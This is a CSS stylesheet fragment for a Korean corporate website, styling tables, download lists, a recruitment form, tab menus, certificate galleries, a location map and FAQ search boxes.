.table-type02 table tbody tr{
	font-size: 1.200em;
}

.table-type02 table tbody tr:last-child{
	font-size: 1.000em;
}

.table-type02 table tbody td {
	padding: 5px 10px;
	text-align: center;
	border: none;
	color: #666666;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}
/* //221220 */

/* 230214 */
.table-type03 {
	margin: 0;
	padding: 0;
}

.table-type03 table {
	border-collapse: collapse;
	margin-bottom:10px;
}

.table-type03 table thead th {
	background: #ffffcc;
	border: 1px solid #333;
	color: #333;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-align: center;
	padding: 15px 5px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: break-all;
}

.table-type03 table tbody td {
	padding: 15px 5px;
	text-align: center;
	border: 1px solid #333;
	color: #333;
	font-size: 1.000em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type03 table tbody tr {
	background: #fafafa;
}

.service-wrapper .contact_information_box{
	display: inline-block;
	background-color:#d8eaf6;
	padding:20px 50px;
	box-sizing: border-box;
	margin-top: 30px;
	margin-bottom: 0;
	font-family:"notoKrB", notoKrB, sans-serif;
	text-align: center;
    font-weight: bold;
}
/* //230214 */

.table-type01 .in-table thead th {
	padding: 8px 10px;
	background-color: #f7f7f7;
	border: 1px solid #d5d9dc;
	color: #617583;
}

.table-type01 .in-table tbody td{
	background:#fff;
	font-size: 100%;
	padding: 8px 10px;
}


.documents-download-list table {
	border-collapse: collapse;
	border-top: 1px solid #e2e0d2;
}

.documents-download-list table tbody td {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}

.documents-download-list table tbody tr:hover {
	background-color: #f7f7f7
}

.documents-download-list table tbody td.number {
	color: #b39a78;
	font-size: 1.231em;
	width: 8%;
}

.documents-download-list table tbody td.left {
	text-align: left;
	width: 72%;
}

.documents-download-list table tbody td.file {
	width: 20%;
}

.btn-document-download {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	background-color: #03a4d9;
	color: #ffffff;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 1em;
	border-radius: 2px;
}

.btn-document-download:after {
	content: "";
	clear: both;
	display: block;
}

.btn-document-download > span {
	float: left;
}

.btn-document-download > img {
	float: right;
	display: block;
	width: 12px;
	margin-left: 10px;
	margin-top: 12px;
}


.images-box {
	position: relative;
	border: 1px solid #d7d7d7;
	margin-bottom: 25px;
}

.images-box.no-line {
	border: 0;
}

.images-box img {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}

.images-box img.pc {
	display: block;
}

.images-box img.mobile {
	display: none;
}

.contents-area {
	padding: 35px;
	background-color: #ffffff
}

.contents-area.faq {
	padding: 19px 28px 28px 28px;
}

/* golbal network menu */
.map-division-wrapper {
	margin-bottom: 50px;
	border-top: 1px solid #004578;
	background-color: #fbfbfb;
}

.map-division-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.map-division-wrapper dl {
	float: left;
	width: 20%;
}

.map-division-wrapper dl > dt {
	display: block;
	height: 42px;
	line-height: 42px;
	color: #ffffff;
	font-size: 1.231em;
	background-color: #1a9dde;
	border-right: 1px solid #3cb9e9;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	text-align: center;
}

.map-division-wrapper dl > dd {
	display: block;
	height: 320px;
	padding: 15px 20px;
	border-right: 1px solid #eaeaea;
	border-bottom: 1px solid #d3d3d3;
}

.map-division-wrapper .on > dd {
	display: block;
}


.map-division-wrapper dl > dd > ul,
.map-division-wrapper dl > dd > ul > li {
	margin: 0;
	padding: 0;
}

.map-division-wrapper dl > dd > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1em;
	line-height: 2em;
}

.map-division-wrapper dl > dd > ul > li > a:hover,
.map-division-wrapper dl > dd > ul > li > a.on,
.map-division-wrapper dl > dd > ul > li > a.selected {
	color: #cc3333;
}


.map-division-wrapper dl:first-child > dd {
	border-left: 1px solid #d3d3d3
}

.map-division-wrapper dl:last-child > dd {
	border-right: 1px solid #d3d3d3
}

.nation-wrapper {
	display: none;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper > h3 {
	padding-left: 25px;
	color: #333333;
	font-size: 2em;
	line-height: 1.077em;
	background: transparent url(../img/bul/bul_title_type0301.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 11px 17px;
}

.nation-area {
	margin-top: 20px;
}

.nation-area:after {
	content: "";
	clear: both;
	display: block;
}


.nation-box {
	float: left;
	max-width: 525px;
	min-height: 300px;
	width: 49%;
	padding: 40px 35px 30px 35px;
	background-color: #f9f9f9
}

.nation-part2 {
	background: #eff6fc
}

.nation-box:nth-child(even) {
	float: right;
}

.nation-box h4 {
	color: #006baa;
	font-size: 1.692em;
	line-height: 1.273em;
	margin-bottom: 25px;
}


.nation-box > dl {
	position: relative;
	padding-left: 135px;
	font-size: 1em;
	line-height: 1.846em;
	/*
	word-break: break-all;
	*/
}

.nation-box > dl > dt {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	color: #333333;
}

.nation-box > dl > dd {
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	color: #666666
}

.nation-box > dl:last-child {
	margin-bottom: 0;
}


/* 채용공고 */
.form-wrapper {
	position: relative;
	margin-bottom: 60px;
}

.agreement-wrapper02 {
	margin-bottom: 45px;
}

.title0301 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1em;

	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.title0302 {
	padding-left: 40px;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1em;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;

	background: transparent url(../img/icon/icon_title_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 27px 14px;
}

.title0303 {
	margin-bottom: 15px;
	color: #006baa;
	font-size: 1.846em;
	line-height: 1.167em;
}


.agreement-area02 {
	background-color: #ffffff;
	border: 1px solid #c4c4c4;
	height: 125px;
	padding: 20px 25px;
	margin-bottom: 10px;
	font-size: 1.077em;
	line-height: 1.571em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

	overflow-x: hidden;
	overflow-y: auto;
}

.word-agreement-checkboxed {
	text-align: right;
}


.word-agreement-checkboxed .input-checkbox {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	margin-right: 5px;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] {
	display: none;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] + label {
	display: block;
	width: 20px;
	height: 20px;
	background: transparent url(../img/icon/icon_checkbox01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
	text-indent: -5000em;
	font-size: 0;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"]:checked + label {
	background: transparent url(../img/icon/icon_checkbox01_on.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
}

.word-agreement-checkboxed > label {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1.231em;
	line-height: 1.375em;
	cursor: pointer;
}

.temporary-save-search-wrapper {
	position: relative;
	padding: 15px 25px 15px 370px;
	margin-bottom: 35px;
	background-color: #f3efd6;
	border: 1px solid #d6d5af;
	border-top: 2px solid #555555;
}

.temporary-save-search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper h4 {
	position: absolute;
	top: 20px;
	left: 25px;
	color: #585858;
	font-size: 1.385em;
	line-height: 23px;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.temporary-save-search-wrapper h4 > img,
.temporary-save-search-wrapper h4 > span {
	display: inline-block;
	vertical-align: middle;
}

.temporary-save-search-wrapper .temporary-save-search-area {
	margin: 0;
	padding: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper .temporary-save-search-area dl {
	position: relative;
	float: left;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.name {
	padding-left: 40px;
	width: 30%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl.email {
	float: right;
	padding-left: 60px;
	width: 65%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dt {
	position: absolute;
	top: 0;
	left: 0;
	color: #585858;
	font-size: 1.154em;
	height: 35px;
	line-height: 35px;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd {
	position: relative;
	display: block;
	height: 35px;
	line-height: 35px;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.email dd {
	padding-right: 110px;
}



.temporary-save-search-wrapper .temporary-save-search-area dl dd input {
	display: block;
	width: 100%;
	height: 35px;
	border: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button {
	position: absolute;
	top: 0;
	right: 0;
	width: 105px;
	height: 35px;
	line-height: 35px;
	background-color: #495867;
	color: #ffffff;
	text-align: center;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button > img,
.temporary-save-search-wrapper .temporary-save-search-area dl dd button > span {
	display: inline-block;
	vertical-align: middle;
}

.form-area {
	margin-bottom: 40px;
}

.form-table {
	border: 1px solid #cecece;
	border-top: 2px solid #555555;
}

.form-table table {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.form-table table tbody th,
.form-table table thead th {
	padding: 12px 15px;
	border: 1px solid #efefef;
	text-align: center;
	background-color: #f9f9f9;
	color: #333333;
	font-size: 1.154em
}

.form-table table tbody tr:last-child th,
.form-table table tbody tr:last-child td {
	border-bottom: 0;
}

.form-table table tbody td {
	min-height: 49px;
	padding: 12px 15px;
	background-color: #ffffff;
	font-size: 1.154em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
	border: 1px solid #efefef;
}


.form-table table tbody td:last-child {
	border-right: 0;
}

.form-table table tbody td input[type="text"] {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 35px;
	border: 1px solid #d5d5d5
}
.form-table table tbody td select {
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
}

.form-table table tbody td label,
.form-table table tbody td span,
.form-table table tbody td input[type="radio"],
.form-table table tbody td input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
	height: 35px;
	line-height: 35px;
}

.form-table table tbody th label,
.form-table table tbody th button {
	display: inline-block;
	vertical-align: middle;
}

.form-table table tbody th label {
	margin-right: 10px;
}

.form-table table tbody th button {
	margin: 0 2px;
}

.input-zipcode {
	position: relative;
	max-width: 230px;
	padding-right: 105px;
	margin-bottom: 10px;
}
.input-zipcode .btn-s-type01 {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
}

.btn-s-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3;
}

.filebox {
	position: relative;
	max-width: 400px;
	padding-right: 90px;
}

.filebox input[type="file"] {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;
}

.filebox label {
	position: absolute;
	top: 0;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3 !important;
	font-size: 0.867em;
	font-family: "notoKrR", notoKrR, sans-serif !important;
	font-weight: 300 !important;
}

/* named upload */
.filebox .upload-name {
	display: block;
	width: 100%;
	height: 35px;
	line-height: 1.8461538461538463em;
	margin: 0;
	border: 1px solid #d5d5d5;
	-webkit-appearance: none !important;
	background-color: #ffffff;
	color: #4d4d4d;
	font-size: 92.3%;
	text-indent: 10px !important;
}

.filebox.bs3-primary label {
	color: #ffffff;
	background-color: #337ab7;
	border-color: #2e6da4;
}

.form-box {
	margin-bottom: 30px;
}

.form-box:last-child {
	margin-bottom: 0;
}

.editer-wrapper {
	height: 280px;
	background-color: #ffffff;
}

.form-wrapper > p {
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1.333em;
	text-align: center;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.form-wrapper .applicant {
	position: relative;
	width: 220px;
	padding-left: 60px;
	margin: 0 auto;
}

.form-wrapper .applicant dt {
	position: absolute;
	top: 0;
	left: 0;
	height: 35px;
	line-height: 35px;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	font-size: 1.385em;
}

.form-wrapper .applicant dd {
	display: block;
}

.form-wrapper .applicant dd input[type="text"] {
	width: 100%;
}

.btn-submit {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #3e8be0;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-right: 5px;
}

.btn-temporary-save {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #666b79;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-left: 5px;
}

.btn-temporary-save > img {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	margin-right: 5px;
}

.btn-temporary-save > span {
	display: inline-block;
	vertical-align: middle;
}

.recruit-pc {
	display: block;
}

.recruit-mobile {
	display: none;
}

/* service */
.service-wrapper {
	margin: 0;
	padding: 0;
}

.contents-area .word-type01,
.service-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.service-information-wrapper {
	margin: 0;
	padding: 0;
}

.service-information-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.service-information-area {
	position: relative;
	float: left;
	width: 49%;
	padding: 35px 35px 35px 170px;
	border: 1px solid #cfcfcf;
	word-break: break-all;
}

.service-information-area > img {
	position: absolute;
	top: 50%;
	left: 60px;
	display: block;
	width: 66px;
	margin-top: -29px;
}

.service-information-area > dl {
	font-size: 1.385em;
	line-height: 1.556em;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.service-information-area > dl > dt,
.service-information-area > dl > dd {
	display: block;
}

.service-information-area:nth-child(even) {
	float: right;
}

/* PART */
.part-information-wrapper {
	margin: 0;
	padding: 0;
}

.part-information-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper > p .word-shipserv {
	display: inline-block;
	vertical-align: top;
	width: 117px;
	margin-top: 3px;
}

.part-information-list-wrapper {
	background-color: #f9f9f9;
	padding: 35px;
	margin-bottom: 35px;
}

.part-information-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.part-information-list-wrapper .part-information-list-box {
	float: left;
	width: 28%;
	margin-right: 2%;
}

.part-information-list-wrapper .part-information-list-box.first {
	width: 19%;
}
.part-information-list-wrapper .part-information-list-box.last {
	width: 19%;
	margin-right: 0;
}

.part-information-list-wrapper .part-information-list-box .ul-list02 li {
	font-size: 1.154em;
}

.part-information-wrapper .word-email {
	margin-bottom: 35px;
	font-size: 1.385em;
	line-height: 1.556em;
}

.part-information-wrapper .word-email dt {
	display: block;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper .word-email dd {
	display: block;
}

.part-information-wrapper .word-email dd > a {
	color: #0033ff;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.tabmenu-type01 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type01 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type01 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type01 ul li a {
	display: block;
	height: 66px;
	line-height: 66px;
	padding: 0 30px;
	color: #999999;
	font-size: 1.385em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type01 ul li a.on,
.tabmenu-type01 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}


.tabmenu-type0102 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type0102 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type0102 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type0102 ul li a {
	display: block;
	padding: 25px 30px;
	color: #999999;
	font-size: 1.385em;
	line-height: 1.111em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type0102 ul li a.on,
.tabmenu-type0102 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}

.tabmenu-type01 ul li a:hover,
.tabmenu-type0102 ul li a:hover {
	color: #E88B0C;
	border-bottom: 1px solid #E88B0C;
	border-top: 1px solid #E88B0C;
}


.contents-box {
	margin-bottom: 50px;
}

.rnd-images-wrapper {
	padding-top: 25px;
}

.rnd-images-wrapper .images-box h4 {
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	min-width: 135px;
	height: 56px;
	line-height: 56px;
	color: #ffffff;
	font-size: 1.154em;
	background-color: #3a5466
}


.rnd-images-wrapper .images-box img {
	display: block;
	width: 100%;
	max-width: none;
}

.rnd-images-wrapper .images-box h4.w100 {
	width: 100%;
}

.rnd-images-wrapper .images-box h4.line-depth2 {
	height: auto;
	padding: 10px 15px;
	line-height: 1.200em
}

.rnd-images-area {
	margin-bottom: 20px;
}

.rnd-images-area:after {
	content: "";
	clear: both;
	display: block;
}

.rnd-images-box {
	float: left;
	width: 49.5%;
}
.rnd-images-box .images-box {
	margin-bottom: 0;
}

.rnd-images-box.even {
	float: right;
}

.rnd-images-box.even .images-box h4 {
	background-color: #0060a1
}


.tabmenu-type02 {
	margin-bottom: 20px;
}

.tabmenu-type02 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type02 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type02 > ul > li {
	float: left;
	margin-right: -1px;
}

.tabmenu-type02 > ul > li > a {
	display: block;
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em
}

.tabmenu-type02 > ul > li > a:hover,
.tabmenu-type02 > ul > li > a.on,
.tabmenu-type02 > ul > li > a.selected {
	background-color: #1482c7;
	color: #ffffff;
}

.team-box {
	display: none;
}

.team-box.on {
	display: block;
}

/* 인증서 */
.certificate-list-wrapper {
	margin: 0;
	padding: 0;
}

.certificate-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.certificate-list-wrapper > li {
	float: left;
	width: 15%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.certificate-list-wrapper > li:nth-child(6n) {
	margin-right: 0;
}

.certificate-list-wrapper > li .image {
	position: relative;
	display: block;
	background-color: #ffffff;
	border: 4px solid #90855d;
	height: 216px;
	margin-bottom: 10px;
}

.certificate-list-wrapper > li .image > img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.certificate-list-wrapper > li .name {
	display: block;
	color: #7e7e7e;
	padding: 0 10px;
	font-size: 0.923em;
	line-height: 1.167em;
	height: 3.501em;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}


/* Location */
.map-wrapper {
	margin: 0;
	padding: 0'
}

.map-wrapper h3 {
	text-align: center;
	margin-bottom: 25px;
}

.map-wrapper .map-area {
	position: relative;
	padding: 0 280px 10px 0;
}

.map-wrapper .map-area dl {
	position: relative;
	margin-bottom: 10px;
	padding-left: 90px;
	font-size: 1.077em;
	line-height: 1.714em
}

.map-wrapper .map-area dl:after {
	content: "";
	clear: both;
	display: block;
}


.map-wrapper .map-area dl dt {
	float: left;
	margin-left: -90px;
	color: #333333;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.map-wrapper .map-area .btns-map {
	position: absolute;
	top: 30px;
	right: 0;
}

.map-wrapper .map-area .btns-map:after {
	content: "";
	clear: both;
	display: block;
}

.map-wrapper .map-area .btns-map a {
	display: inline-block;
	vertical-align: middle;
	width: 125px;
	height: 43px;
	line-height: 43px;
	margin-left: 8px;
	color: #ffffff;
	font-size: 1em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
}


.map-wrapper .map-area .btns-map a span,
.map-wrapper .map-area .btns-map a img {
	display: inline-block;
	vertical-align: middle;
}

.map-wrapper .map-area .btns-map a img {
	width: 16px;
	margin-left: 5px;
}


.map-wrapper .map-area .btns-map a.naver {
	background-color: #00a56e
}

.map-wrapper .map-area .btns-map a.daum {
	background-color: #e7a900
}



.map-wrapper #map_canvas {
	height: 550px;
	border: 1px solid #e0e0df
}


/* CUSTOMER &amp; REFERENCE */
.sub-search-wrapper {
	position: relative;
	height: 433px;
	margin-bottom: 25px;
}

.bg-merchant .sub-search-wrapper {
	background: url(../img/sub02/bg_search.jpg) no-repeat center top;
}

.bg-offshore .sub-search-wrapper {
	background: url(../img/sub03/bg_search.jpg) no-repeat center top;
}

.bg-navy .sub-search-wrapper {
	background: url(../img/sub04/bg_search.jpg) no-repeat center top;
}

.bg-industry .sub-search-wrapper {
	background: url(../img/sub05/bg_search.jpg) no-repeat center top;
}

.sub-search-wrapper .visual-slogon-wrapper {
	position: absolute;
	top: 70px;
	left: 0;
	width: 100%;
	color: #ffffff;
	text-align: center;
	z-index: 1;
}

.sub-search-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-search-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-search-area {
	position: absolute;
	bottom: 25px;
	left: 0;
	width: 100%;
	padding: 60px 30px;
	background: transparent url(../img/bg/bg_opacity90.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background-repeat: repeat ;
	background-position: 0 0;
	background-size: 1px 1px;
}

.sub-search-area .sub-search-box {
	position: relative;
	max-width: 635px;
	margin: 0 auto;
	text-align: center;
}

.sub-search-form {
	position: relative;
	padding-left: 122px;
	padding-right: 142px;
	margin-bottom: 15px;
}

.sub-search-form:after {
	content: "";
	clear: both;
	display: block;
}

.sub-search-form select {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 50px;
	background-color: #ffffff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"] {
	display: block;
	width: 100%;
	height: 50px;
	border: 0;
	border-radius: 0;
	text-indent: 10px;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.sub-search-form .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	width: 140px;
	height: 50px;
	background-color: #00ae42;
	color: #ffffff;
	font-size: 1.231em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-area .sub-search-box > p {
	color: #999999;
	font-size: 1.385em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-total-wrapper {
	margin-bottom: 15px;
	font-size: 1.385em;
}

.word-total-wrapper .icon {
	display: inline-block;
	vertical-align: middle;
	width: 22px;
	margin-right: 5px;
}

.word-total-wrapper .word-search-name {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	color: #3c86c9;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.word-total-wrapper .word-total {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
}

.word-total-wrapper .word-total strong {
	color: #cc3300;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

/* 인재재도 */
.welfare-list-wrapper {
	margin: 0;
	padding: 0;
}

.welfare-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.welfare-list-wrapper > li {
	position: relative;
	float: left;
	width: calc(20% + 1px);
	height: 65px;
	line-height: 65px;
	padding-left: 85px;
	margin-right: -1px;
	margin-bottom: -1px;
	border: 1px solid #e2e2e2;
	color: #333333;
	font-size: 1.231em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

}

.welfare-list-wrapper > li > img {
	position: absolute;
	top: 50%;
	left: 23px;
	display: block;
	width: 42px;
	height: 40px;
	margin-top: -20px;
}

/* faq search box */
.faq-search-wrapper {
	background-color: #ffffff;
	margin-bottom: 0;
	border: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
}

.faq-search-menu-area {
	border-bottom: 0
}

.faq-search-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.faq-search-menu-area .faq-search-menu-box {
	float: left;
	width: 25%;
	border-right: 1px solid #e2e2e2
}

.faq-search-menu-area .faq-search-menu-box:last-child {
	border-right: 0;
}

.faq-search-menu-area .faq-search-menu-box a {
	position: relative;
	display: block;
	height: 68px;
	padding: 11px 25px 0 25px;
	text-align: center;
}

.faq-search-menu-area .faq-search-menu-box a .image {

	display: inline-block;
	vertical-align: middle;
	width: 46px;
	height: 46px;
	margin-right: 11px;
}

.faq-search-menu-area .faq-search-menu-box a .image img {
	display: none;
	width: 46px;
}

.faq-search-menu-area .faq-search-menu-box a .image .off {
	display: inline-block;
	vertical-align: middle;
}



.faq-search-menu-area .faq-search-menu-box a .title {
	display: inline-block;
	vertical-align: middle;
	color: #1080be;
	font-size: 1.385em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.faq-search-menu-area .faq-search-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .off,
.faq-search-menu-area .faq-search-menu-box a.selected .image .off,
.faq-search-menu-area .faq-search-menu-box a:hover .image .off {
	display: none;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .on,
.faq-search-menu-area .faq-search-menu-box a.selected .image .on,
.faq-search-menu-area .faq-search-menu-box a:hover .image .on {
	display: block;
}

.faq-search-menu-area .faq-search-menu-box a.on .title,
.faq-search-menu-area .faq-search-menu-box a.selected .title,
.faq-search-menu-area .faq-search-menu-box a:hover .title {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on .submit,
.faq-search-menu-area .faq-search-menu-box a.selected .submit,
.faq-search-menu-area .faq-search-menu-box a:hover .submit {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on,
.faq-search-menu-area .faq-search-menu-box a.selected,
.faq-search-menu-area .faq-search-menu-box a:hover {
	background-color: #2863b0
}

.faq-search-input-wrapper {
	position: relative;
	padding-right: 80px;
}

.faq-search-input-wrapper input[type="search"] {
	height: 53px;
	width: 100%;
	text-indent: 10px;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1.385em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.faq-search-input-wrapper input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
